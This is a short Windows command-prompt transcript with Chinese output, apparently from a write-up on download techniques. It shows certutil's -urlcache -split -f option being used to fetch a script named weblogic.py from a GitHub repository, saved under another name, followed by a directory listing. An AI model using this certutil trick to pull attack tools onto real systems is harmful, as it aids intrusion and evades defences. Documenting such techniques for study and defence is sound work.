 C:\Users\jboss\Desktop\certutil>certutil -urlcache -split -f https://github
.com/backlion/demo/blob/master/weblogic.py test.py
**** 联机 ****
CertUtil: -URLCache 命令成功完成。
C:\Users\jboss\Desktop\certutil>dir
驱动器 C 中的卷没有标签。
卷的序列号是 6263-84F6
C:\Users\jboss\Desktop\certutil 的目录
2017/08/09 09:39 <DIR> .
2017/08/09 09:39 <DIR> ..
2017/08/09 09:37 7 1.bat
2017/08/09 09:39 47,826 Blob0_0.key
2017/08/09 09:39 47,826 test.py
2017/08/09 09:37 47,826 weblogic.py
4 个文件 143,485 字节
2 个目录 33,083,154,432 可用字节
C:\Users\jboss\Desktop\certutil>